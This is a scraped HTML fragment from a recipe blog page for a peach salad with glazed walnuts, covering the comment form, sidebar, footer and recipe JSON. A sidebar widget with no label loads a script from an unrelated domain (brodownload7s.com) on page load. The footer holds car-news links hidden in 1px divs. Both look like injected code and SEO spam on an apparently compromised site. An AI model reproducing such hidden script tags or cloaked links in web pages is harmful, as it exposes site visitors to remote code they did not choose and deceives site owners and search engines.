aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-990666393 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=126657 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=46ab92495f></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=104><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2021/04/26/herb-roasted-chicken-and-asparagus/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2021/05/03/peach-pinwheel-cobbler-2/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F04%2F29%2Fpeach-salad-with-glazed-walnuts-2%2F&amp;linkname=Peach%20Salad%20with%20Glazed%20Walnuts" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F04%2F29%2Fpeach-salad-with-glazed-walnuts-2%2F&amp;linkname=Peach%20Salad%20with%20Glazed%20Walnuts" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F04%2F29%2Fpeach-salad-with-glazed-walnuts-2%2F&amp;linkname=Peach%20Salad%20with%20Glazed%20Walnuts" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-133392":{"type":"food","name":"Peach Salad with Glazed Walnuts","slug":"wprm-peach-salad-with-glazed-walnuts-3","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-Salad-with-Glazed-Walnuts-5313f.jpg","rating":{"count":3,"total":12,"average":4,"type":{"comment":0,"no_comment":0,"user":3},"user":0},"ingredients":[{"uid":1,"amount":"12","unit":"oz. container","name":"baby spinach spring mix","notes":"or a combination of spinach, romaine and spring mix","unit_id":13535,"id":14346,"conversion_item_snapshot":{"amount":"12","unit":"oz. container","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"12","unit":"oz. container","unitParsed":"oz. container"}}},{"uid":2,"amount":"1","unit":"cup","name":"whole walnut halves","notes":"","unit_id":13522,"id":14347,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":3,"amount":"6","unit":"heaping tablespoons","name":"granulated sugar","notes":"","unit_id":14348,"id":13786,"conversion_item_snapshot":{"amount":"6","unit":"heaping tablespoons","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"6","unit":"heaping tablespoons","unitParsed":"heaping tablespoons"}}},{"uid":4,"amount":"2 or 3","unit":"large","name":"peaches","notes":"sliced, unpeeled","unit_id":13617,"id":14209,"conversion_item_snapshot":{"amount":"2 or 3","unit":"large","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2 or 3","unit":"large","unitParsed":"large"}}},{"uid":5,"amount":"1","unit":"medium","name":"lemon","notes":"grated","unit_id":13630,"id":14349,"conversion_item_snapshot":{"amount":"1","unit":"medium","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"medium","unitParsed":"medium"}}},{"uid":6,"amount":"1","unit":"cup","name":"red grapes","notes":"halved","unit_id":13522,"id":14350,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":7,"amount":"1\/3 to 1\/2","unit":"cup","name":"red onion","notes":"finely diced ","unit_id":13522,"id":14374,"conversion_item_snapshot":{"amount":"1\/3 to 1\/2","unit":"cup","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/3 to 1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":8,"amount":"1 1\/2","unit":"cups","name":"Feta cheese crumbles","notes":"","unit_id":13532,"id":14352,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"cups","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":10,"amount":"1","unit":"large","name":"lemon","notes":"juiced","unit_id":13617,"id":14349,"conversion_item_snapshot":{"amount":"1","unit":"large","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"large","unitParsed":"large"}}},{"uid":11,"amount":"1\/2","unit":"cup","name":"avocado oil","notes":"","unit_id":13522,"id":13979,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":12,"amount":"1\/2","unit":"cup","name":"honey","notes":"","unit_id":13522,"id":14049,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":13,"amount":"4","unit":"tsp.","name":"Dijon mustard","notes":"","unit_id":13520,"id":13862,"conversion_item_snapshot":{"amount":"4","unit":"tsp.","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":14,"amount":"1","unit":"large","name":"peach","notes":"peeled and diced","unit_id":13617,"id":14353,"conversion_item_snapshot":{"amount":"1","unit":"large","timestamp":1769313306000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"large","unitParsed":"large"}}}],"originalServings":"12","originalServingsParsed":12,"currentServings":"12","currentServingsParsed":12,"currentServingsFormatted":"12","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":133392,"name":"Peach Salad with Glazed Walnuts","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-Salad-with-Glazed-Walnuts-5313f-500x500.jpg","servings":12,"servingsUnit":"","parent_id":"126657","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/","cachedAt":1769313306,"modifiedAt":1743440700}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var 